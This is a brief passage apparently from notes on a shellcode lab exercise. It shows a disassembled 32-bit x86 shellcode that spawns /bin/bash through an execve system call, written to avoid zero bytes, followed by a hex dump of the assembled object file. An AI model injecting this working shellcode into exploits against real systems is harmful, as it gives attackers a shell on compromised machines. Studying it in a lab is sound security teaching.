 00000000 <_start>:
0: 31 c0 xor eax,eax
2: 50 push eax
3: 31 db xor ebx,ebx
5: bb 3f 61 62 63 mov ebx,0x6362613f
a: 81 f3 57 61 62 63 xor ebx,0x63626157
10: 53 push ebx
11: 68 2f 62 61 73 push 0x7361622f
16: 68 2f 62 69 6e push 0x6e69622f
1b: 89 e3 mov ebx,esp
1d: 50 push eax
1e: 53 push ebx
1f: 89 e1 mov ecx,esp
21: 31 d2 xor edx,edx
23: 31 c0 xor eax,eax
25: b0 0b mov al,0xb
27: cd 80 int 0x80
cola@cola:~/Desktop/Labsetup$ xxd -p -c 20 mysh.o
7f454c4601010100000000000000000001000300
0100000000000000000000004000000000000000
3400000000002800050002000000000000000000
0000000000000000000000000000000000000000
0000000000000000000000000000000000000000
0000000001000000010000000600000000000000
1001000029000000000000000000000010000000
0000000007000000030000000000000000000000
4001000021000000000000000000000001000000
0000000011000000020000000000000000000000
7001000040000000040000000300000004000000
1000000019000000030000000000000000000000
b00100000f000000000000000000000001000000
00000000000000000000000031c05031dbbb3f61
626381f35761626353682f626173682f62696e89
e3505389e131d231c0b00bcd8000000000000000